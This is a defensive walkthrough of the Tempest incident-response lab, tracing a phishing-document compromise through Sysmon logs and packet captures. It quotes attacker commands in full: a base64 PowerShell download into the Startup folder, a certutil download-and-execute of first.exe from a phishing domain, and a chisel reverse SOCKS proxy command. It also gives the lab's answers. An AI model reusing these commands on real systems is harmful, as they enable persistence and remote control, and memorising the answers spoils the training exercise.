Introduction
This is a write-up and walkthrough for the Tempest room. I aim to explain each decision to aid understanding for difficult stages of the investigation.
Task 1: Introduction
Check you have completed the prerequisite rooms, then click the button to start the virtual machine (VM).
Task 2: Preparation — Log Analysis
Read through the information provided and understand different log sources and types of information in each.
Task 3: Preparation — Tools and Artifacts

Ensure you have run the command to convert sysmon.evtx into a .csv file. (Check you are in the correct directory to run the tool). You can also do this with the windows.evtx file in preparation for later use. This is done so that the logs can be interpreted by the Timeline Explorer tool.
Open sysmon.csv in Timeline Explorer using File > Open.
Open the Sysmon.evtx in Event Viewer. Click Save All Events As… from the right pane and save as an .xml file. Now, open SysmonView and open this .xml file using File > Import Sysmon Event Logs.
Explore each tool to understand what they offer.
What is the SHA256 hash of the capture.pcapng file?
Enter the Incident Files folder in Powershell, using cd.
Use the Get-FileHash cmdlet on the capture.pcapng file, -Algorithm SHA256 to specifiy a SHA256 hash to be calculated, and .\capture.pcapng to specify the file.

The hash is returned as CB3A1E6ACFB246F256FBFEFDB6F494941AA30A5A7C3F5258C3E63CFA27A23DC6.
What is the SHA256 hash of the sysmon.evtx file?
As above, but specify the file as sysmon.evtx instead.

The SHA256 hash is given as 665DC3519C2C235188201B5A8594FEA205C3BCBC75193363B87D2837ACA3C91F.
What is the SHA256 hash of the windows.evtx file?
As above but for the windows.evtx file.

The SHA256 hash is calculated as D0279D5292BC5B25595115032820C978838678F4333B725998CFE9253E186D60.
Task 4: Initial Access — Malicious Document
Using the investigation guide, we know we need to view the Sysmon logs. View the sysmon.csv file open in Timeline Explorer.

The user of this machine was compromised by a malicious document. What is the file name of the document?
We are looking for a malicious .doc file which we are told was downloaded via chrome.exe. Therefore, we make a search for 'chrome.exe .doc' in the search bar.
This will return 5 events. In all of these events we see the document downloaded is called free_magicules.doc, shown in the Payload column.
What is the name of the compromised user and machine?


Using the same filter as the previous question, we can view the User Name column and Computer column to view the user and computer which were compromised by the malicious file download. For all events, this is benimaru-TEMPEST. (Format: username-machinename)

What is the PID of the Microsoft Word process that opened the malicious document?

To find the malicious document being opened, we can search for the name of the document, free_magicules.doc, in the search bar of Timeline Explorer. We are looking for a process creation event, i.e. the file has been opened. We can search for this in the Map Description column to further filter the events. Looking at the executable info column, we see an event where Microsoft Office winword.exe is running and the malicious document is opened (figure 8).

We can now select that field, as shown, and use the left arrow key to scroll along to the Payload Data1 column for that event. This shows the process ID as 496.
Based on Sysmon logs, what is the IPv4 address resolved by the malicious domain used in the previous question?
Viewing the logs from the previous question, double-clicking to view the entire Payload section shows the URL accessed, http[://]phishteam[.]xyz/02dcf07/free_magicules.doc
To find the IPv4 address which resolves from this, we are looking for DNS events. We can search for this in the Map Description column. Viewing the events shown, we see that in Payload Data4, QueryNames are shown. In this column, we want to search for phishteam[.]xyz to find queries for that domain. Alternatively, we can search for the domain in the top-right search box, which is not restricted to any 1 column.
Now we view the Payload Data6, or the overall Payload column to see the IPs given are 167[.]71[.]199[.]191.
![Timeline Explorer showing DNS events for phishteam[.]xyz resolved to 167[.]71[.]199[.]191.](https://miro.medium.com/v2/resize:fit:700/1*--6MJ5GcMQuIagBECWUGnQ.png)
What is the base64 encoded string in the malicious payload executed by the document?


We are looking for a payload executed by the malicious document. We know from a previous question that the PID of the malicious document opened in Word is 496. Therefore, we are looking for events with a Parent Process ID of 496, i.e. events which were spawned by the malicious document. The ParentProcessID is included in Payload Data5 in Timeline Explorer. So, we search for 'ParentProcessID: 496' in Payload Data5. Looking at the User Name column, only 1 of the returned events is attributed to benimaru, the compromised user, so this must be the event we need. Expanding the Payload column for this event, we see some obvious base64 encoded text. Copy the contents enclosed in the single quotes, excluding the quotes. This gives JGFwcD1bRW52aXJvbm1lbnRdOjpHZXRGb2xkZXJQYXRoKCdBcHBsaWNhdGlvbkRhdGEnKTtjZCAiJGFwcFxNaWNyb3NvZnRcV2luZG93c1xTdGFydCBNZW51XFByb2dyYW1zXFN0YXJ0dXAiOyBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy91cGRhdGUuemlwIC1vdXRmaWxlIHVwZGF0ZS56aXA7IEV4cGFuZC1BcmNoaXZlIC5cdXBkYXRlLnppcCAtRGVzdGluYXRpb25QYXRoIC47IHJtIHVwZGF0ZS56aXA7Cg==.
We can decode this using CyberChef to understand what the payload is doing.
What is the CVE number of the exploit used by the attacker to achieve a remote code execution?
From the same event, we can view the executable info column to understand the process better. We see msdt.exe. Doing some research, we can see that this is a Microsoft support diagnostic tool. We also know that the payload originated from a Word document. Decoding the base64 encoded payload also shows that a .zip file is being installed and extracted.
Researching CVEs for msdt.exe, we find a result from Microsoft for CVE-2022–30190. Reading the details we find that this is characterised by the usage of MSDT, as we have seen, where MSDT is called using the URL protocol from an application like Word. This fits with the activity we have discovered. It also states that the attacker can then install programs, view, change, or delete data, which we saw in the decoded payload. Therefore, 2022–30190 seems to fit as the CVE used by the attacker.

Task 5: Initial Access — Stage 2 Execution
Viewing the Investigation Guide, we see we are again using Sysmon logs, therefore we can continue using Timeline Explorer.

The malicious execution of the payload wrote a file on the system. What is the full target path of the payload?
From decoding the base64 payload previously, we know that the filename of the additional downloaded file is update.zip. To find the full target path of this, we search for the filename using the search bar.
This returns 1 event. View its payload to find the TargetFilename value which gives the full path: C:\Users\benimaru\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
The implanted payload executes once the user logs into the machine. What is the executed command upon a successful login of the compromised user?
Refer to the investigation guide to see that Autostart execution declares explorer.exe as its parent process. A payload which is automatically executed upon a successful login will likely use the Autostart execution, therefore we are looking for a parent process of explorer.exe. We are also looking for a User Name value of benimaru, as we know this is our compromised user and the attacker has not elevated privileges yet. Adding these values as filters, seen below, 8 events are returned. Viewing the executable info gives us a quick overview to judge the suspicion on each event. One immediately sticks out, the powershell.exe event at the bottom.
Expanding the executable info, we can see the full command. This confirms our suspicions as we see the malicious domain from earlier, phishteam[.]xyz, and a new binary being downloaded, first.exe.

For the answer, we copy the whole command, excluding the double quotes around the initial filepath: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -w hidden -noni certutil -urlcache -split -f 'http://phishteam[.]xyz/02dcf07/first.exe' C:\Users\Public\Downloads\first.exe; C:\Users\Public\Downloads\first.exe
(I have defanged the domain. You will need to remove the [] for the answer).
Based on Sysmon logs, what is the SHA256 hash of the malicious binary downloaded for stage 2 execution?
As seen in the previous question, the malicious binary for stage 2 execution is first.exe. To find the hash for first.exe, we are looking for it running as a process. Therefore, we run a search for 'first.exe' in the executable info column. We also search for an Event ID of 1, as this event type records file hashes.
This returns 3 events. The event of interest is the final one, with executable info 'C:\Users\Public\Downloads\first.exe' as this is the only event which actually involves the execution of this binary and therefore has its hash recorded. View the payload for this event to find the SHA256 hash: CE278CA242AA2023A4FE04067B0A32FBD3CA1599746C160949868FFC7FC3D7D8
The stage 2 payload downloaded establishes a connection to a c2 server. What is the domain and port used by the attacker?
The stage 2 payload is first.exe, so we are looking for actions by this binary. Therefore, we add a filter for first.exe in the Payload column. We want to look for DNS queries to find domains of interest being requested by the malicious binary. So, we add a search for DNS within the Map Description column. Looking at the QueryName in the Payload Data4 column, we see the domain resolvecyber[.]xyz which resolves to 167[.]71[.]222[.]162, seen in the Payload Data6 column.
![Timeline Explorer showing DNS queries made by first.exe processes, showing an interesting domain of resolvecyber[.]xyz.](https://miro.medium.com/v2/resize:fit:700/1*upZ64D5sPGMZeYJ77uJ-pw.png)
Now that we have the domain and its IP, we want to search for network connection events so that we can find the connection and associated port. To do this, we keep the first.exe filter, and change the Map Description filter to Network, to view network connection events. We can also run a search for 167[.]71[.]222[.]162 to find connections with this IP specifically. Viewing the payload details we can see a connection to the appropriate IP, and we see the destination port used is 80.

Therefore, the answer is resolvecyber[.]xyz:80.
(Domain is defanged, this will need to be undone).
Task 6: Initial Access — Malicious Document Traffic
Viewing the investigation guide, we see we need to use the packet capture file for this part of the investigation. Open the .pcapng file in Wireshark, using File > Open. Open the .pcapng file in Brim as well.
To begin in Brim, we can use the pre-built query, Activity Overview, to get an overview of the types of traffic in the capture file before proceeding with the investigation.
What is the URL of the malicious payload embedded in the document?
We are looking for a URL embedded in a document. We know the malicious domain, phishteam[.]xyz from an earlier part of the investigation. We can begin with the recommended search _path=="http" "phishteam[.]xyz". This shows all HTTP traffic to the domain; I have sorted this by time so we can see the events chronologically.
We see free_magicules.doc being downloaded. We then see the user agent change to Microsoft Office Word as the document is opened. The payload in the document then uses the Word user agent to connect to phishteam[.]xyz/02dcf07/index.html. Therefore, we can conclude that the URL of the malicious payload embedded in the document, free_magicules.doc is http://phishteam[.]xyz/02dcf07/index.html. (Re-fang this for the answer).
![Brim search showing HTTP connections to phishteam[.]xyz.](https://miro.medium.com/v2/resize:fit:700/1*6gG-FiHr_7PLoralTjQ2rg.png)
After the connection to index.html, we see further downloads of presumably malicious files. We should note these file names for later.
What is the encoding used by the attacker on the c2 connection?
We want to view the details of communication on the C2 connection. To do this, we will use Wireshark.

We know the malicious IP for phishteam is 167.71.222.162, from previous investigation steps. We can filter for this IP to find all communication to and from this address. Scrolling through the results and viewing the info fields, we can see some obvious encoding in some of the fields, as highlighted below in figure 21. You may be able to guess the encoding but to confirm we will copy the encoded section into CyberChef and check its suggested decoding algorithm. This decodes from base64, in this instance to a whoami command. This confirms the C2 connection and the method of encoding being base64.

The malicious c2 binary sends a payload using a parameter that contains the executed command results. What is the parameter used by the binary?

As we saw above, payloads are being sent as part of URLs. Viewing the 'Request URI Query' as before, we see the encoded string is preceded by a q=. Here, the q is the parameter. These are commonly used in URLs. You may have seen examples like id=, view=, input=, etc. These are all parameters.
The malicious c2 binary connects to a specific URL to get the command to be executed. What is the URL used by the binary?
Looking at the same packet details, we can see the Request URI Path, which is /9ab62b5.

What is the HTTP method used by the binary?
As seen above and in the same packet, this is a GET request. This can be seen in the Request Method field.

Based on the user agent, what programming language was used by the attacker to compile the binary?
Again viewing the same packet details, we can view the user-agent field. This field shows Nim as the user-agent. Doing some research, we can see that nim is a programming language so this is likely the language used to compile the binary.
Task 7: Discovery — Internal Reconnaissance
Viewing the investigation guide, we see we will be using both Sysmon logs and the packet capture.
The attacker was able to discover a sensitive file inside the machine of the user. What is the password discovered on the aforementioned file?
We can use Brim to filter the encoded C2 traffic. To do this, we can use the command given from the cheatsheet. Viewing one of the encoded packets we found in Wireshark, we can find the information we need for the Brim filter. The host domain is resolvecyber[.]xyz and the destination port is 80.
We can then create the Brim filter and view all of the encoded traffic. _path=="http" "resolvecyber[.]xyz" id.resp_p==80 | cut ts, host, id.resp_p, uri | sort ts We then copy each of the encoded commands into CyberChef and decode it. One of these commands shows a value for $pass. We can see this is for the automation.ps1 file and the password is infernotempest.

The attacker then enumerated the list of listening ports inside the machine. What is the listening port that could provide a remote shell inside the machine?
Another one of the decoded commands shows a netstat command and its results. Researching each of the listening ports found, we find that port 5985 can be used for remote management so it could be used to get a remote shell.


The attacker then established a reverse socks proxy to access the internal services hosted inside the machine. What is the command executed by the attacker to establish the connection?

Here, we can use Timeline Explorer to search for 'socks' to find the socks proxy. The command is: C:\Users\benimaru\Downloads\ch.exe client 167.71.199.191:8080 R:socks. This is found in the CommandLine value within the Payload field, as shown below, removing the double quotes and double slashes. We see the binary used is a binary we saw previously was installed. The target IP is different from our recorded malicious IPs so far, but appears to be from the same subnet.
What is the SHA256 hash of the binary used by the attacker to establish the reverse socks proxy connection?
As seen above, the binary used to establish the reverse socks proxy is ch.exe. We can pull the SHA256 hash of ch.exe from the payload we viewed in the previous question because ch.exe is the binary being executed. Its SHA256 hash is 8A99353662CCAE117D2BB22EFD8C43D7169060450BE413AF763E8AD7522D2451.

What is the name of the tool used by the attacker based on the SHA256 hash? Provide the answer in lowercase.
To find out more information about the binary, we copy the hash into a threat intelligence platform like VirusTotal. Doing this, VirusTotal shows information about the file like its common name, file type, and flags for being malicious. As seen in figure 31 below, this file is known as chisel_windows.exe. Therefore, the name of the tool is chisel; windows is likely the specific build of the tool. I.e. this file is for Windows machines, a version for Linux or Mac may exist, for example.

The attacker then used the harvested credentials from the machine. Based on the succeeding process after the execution of the socks proxy, what service did the attacker use to authenticate?
Socks was line 481 in the log file on Timeline Explorer. We are looking for events after this proxy was established. Therefore, we can set a filter for Line > 480. We also know the attacker is operating under the user account benimaru, so we can filter for this.
Now we have a managable number of events to review the executable info for. One of the first events after the proxy is wsmprovhost.exe. Doing some research, we see that Windows Remote Management (WinRM) is likely being used. WinRM commonly runs on port 5985, a port we and the attacker know to be listening from the netstat scan. WinRM can be used to authenticate with valid credentials. Therefore, the service is winrm.
Task 8: Privilege Escalation — Exploiting Privileges
We are once again using both Sysmon logs and the packet capture for this part of the investigation. Specifically, we are looking for privilege escalation events.
After discovering the privileges of the current user, the attacker then downloaded another binary to be used for privilege escalation. What is the name and the SHA256 hash of the binary?

Using the same filters as the previous question, we can review the executable info to see a whoami.exe execution, which is done to discover current privileges. After this, we see a PowerShell execution to download another binary, spf.exe.

An event which records the hash of spf.exe comes a few lines later, line 1922, where the binary is executing. The SHA256 hash is 8524FBC0D73E711E69D60C64F1F1B7BEF35C986705880643DD4D5E17779E586D. Therefore the full answer is: spf.exe,8524FBC0D73E711E69D60C64F1F1B7BEF35C986705880643DD4D5E17779E586D.
We can see that the parent process for spf.exe is wsmprovhost.exe, showing this is being used for remote access by the attacker and any events with this parent process after compromise are worth checking.

Based on the SHA256 hash of the binary, what is the name of the tool used?
As before, we can search for the binary's hash in a platform like VirusTotal to get more information. Here, we see the name of the tool is printspoofer.

The tool exploits a specific privilege owned by the user. What is the name of the privilege?
Doing some research on PrintSpoofer.exe, we find its Git page which describes the tool. Figure 36 shows this page, which states that the user must have the SeImpersonatePrivilege in order for the tool to exploit this.
